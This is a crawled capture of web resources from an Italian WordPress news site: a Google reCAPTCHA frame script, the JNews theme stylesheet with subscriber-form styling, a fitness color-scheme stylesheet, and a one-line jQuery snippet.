<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0w2jUxhS6pDwBBM3CWVeYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768365754433');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/themes/jnews/style.css?ver=4.0.2
body_size: 1135
content:
/*
Theme Name: JNews
Version: 4.0.2
Theme URI: //themeforest.net
Description: JNews
Author: Jegtheme
Author URI: //jegtheme.com/
License: GNU General Public License v2.0
License URI: //www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: jnews
*/

#evnts_subscriber {
    background-image: url('assets/img/chalkboard.jpg');
    background-position: 200px 13px;
    padding: 20px;
    margin-top: 25px;
    margin-bottom: 5px;
}

#evnts_subscriber h1 {
    font-family: 'Titillium Bold', sans-serif;
    font-size: 24pt !important;
    color: yellow !important;
    text-transform: uppercase;
    margin: 0px;
    margin-bottom: 20px;
}

.chevrons {
    float: right;
    margin-top: 20px;
    margin-right: 280px;
}

.chevron {
    position: relative;
    text-align: center;
    padding: 4px;
    margin-bottom: 6px;
    height: 0px;
    width: 16px;
    transform: rotate(-90deg);
    float: left;
}

.chevron::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 51%;
    background: yellow;
    -webkit-transform: skew(0deg, 30deg);
    -moz-transform: skew(0deg, 30deg);
    -ms-transform: skew(0deg, 30deg);
    -o-transform: skew(0deg, 30deg);
    transform: skew(0deg, 30deg);
}

.chevron::after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 50%;
    background: yellow;
    -webkit-transform: skew(0deg, -30deg);
    -moz-transform: skew(0deg, -30deg);
    -ms-transform: skew(0deg, -30deg);
    -o-transform: skew(0deg, -30deg);
    transform: skew(0deg, -30deg);
}

#evnts_subscriber p {
    color: #fff;
    font-size: 12pt;
}

#evnts_subscriber h2 {
    font-family: 'Titillium Bold', sans-serif;
    color: white !important;
    margin: 0px !important;
    font-size: 18pt;
    text-transform: uppercase;
    line-height: 25px;
    text-shadow: 1px 1px 0px #333;
    padding: 3px 0 0 19px;
}

.never-miss {
    position: absolute;
    bottom: 5px;
    left: 0px;
    width: 260px;
    height: 35px;
    background: #5a5a5a;
}

.never-miss h2 {
    font-family: 'Titillium Bold', sans-serif;
    color: white !important;
    margin: 0px !important;
    font-size: 11pt;
    text-transform: uppercase;
    line-height: 25px;
    text-shadow: 1px 1px 0px #333;
    padding: 3px 0 0 19px;
}

#trapezoid {
    border-bottom: 35px solid #5a5a5a;
    border-left: 0px solid transparent;
    border-right: 17px solid transparent;
    height: 0;
    width: 30px;
    top: -28px;
    position: relative;
    left: 260px;
}

#evnts_subscriber label {
    font-family: 'Open Sans';
    display: block;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
    color: white;
    text-align: center;
    margin-bottom: 5px
}

#evnts_subscriber br {
    display: none;
}

#evnts_subscriber p {
    margin-bottom: 15px;
}

#evnts_subscriber .wpcf7-form-control-wrap {
    text-align: center;
    display: block;
}

#evnts_subscriber input:not([type="submit"]) {
    width: 70%;
}

#evnts_subscriber div.wpcf7-validation-errors {
    color: #fff;
}

#evnts_subscriber input[type="text"] {
    width: 200px;
    margin: 0 auto;
    text-align: center;
    display: block;
    margin-bottom: 10px
}

#evnts_subscriber_submit {
    text-align: center;
    margin-top: 5px
}

#evnts_subscriber_submit input[type="submit"] {
    font-size: 14px !important;
    font-weight: 600 !important;
    border-radius: 3px;
    transition: all 0.5s;
    background: #00a1dd;
    color: #fff;
}


/* ninja form for subscriber signup*/

#nf-field-14 {
    background: #00acee;
    color: #fff;
    border-radius: 5px;
    border: 1px solid#00acee;
    width: 18%;
}

#nf-field-14:hover {
    background: #0096D0;
}

@media (max-width:720px) {
    .chevrons {
        display: none;
    }
    .never-miss {
        bottom: 0px;
    }
    iframe {
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/themes/jnews/data/import/fitness/scheme.css?ver=4.0.2
body_size: 372
content:
/** Color **/
.entry-header .jeg_post_meta .fa, .jeg_post_meta .fa {
	color: inherit !important;
}

/** Header **/
.jeg_search_result .jeg_post_meta {
	display: none;
}

/** Menu **/

/** Video Player **/

/** Block **/
.widget .jeg_block_heading_7 .jeg_block_title {
    text-align: center;
    float: none;
}

/** Post **/
.jnews_inline_related_post .jeg_block_heading_5, .jnews_inline_related_post .jeg_block_heading_8 {
	margin-bottom: 10px;
}
.jnews_inline_related_post .jeg_postblock_28 {
	border-top: 1px dotted #e0e0e0;
	border-bottom: 1px dotted #e0e0e0;
	padding-top: 10px;
}
.jnews_inline_related_post .jeg_postblock_28.jeg_pagination_nextprev {
	border-bottom: 0;
}

.jnews_inline_related_post .jeg_pl_xs_4 .jeg_postblock_content {
	padding-left: 1.8em;
}
.jnews_inline_related_post .jeg_pl_xs_4 .jeg_postblock_content:before {
	content: "\27F6";
}

/** Archive **/

/** Widget **/

/** Footer **/
.jeg_footer .jeg_inline_subscribeform input[type="submit"] {
	font-size: 13px;
	height: 48px;
}
.jeg_footer .jeg_inline_subscribeform input:not([type="submit"]) {
	font-size: 16px;
	padding: 7px 15px;
	height: 48px;
	text-align: center;
}

/** Custom Class **/


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://crossmag.it/wp-content/plugins/plugin-events/assets/js/events.js?ver=1.0.0
body_size: -54
content:

$(document).ready(function(){
	$("select").css('padding','0');
}); 

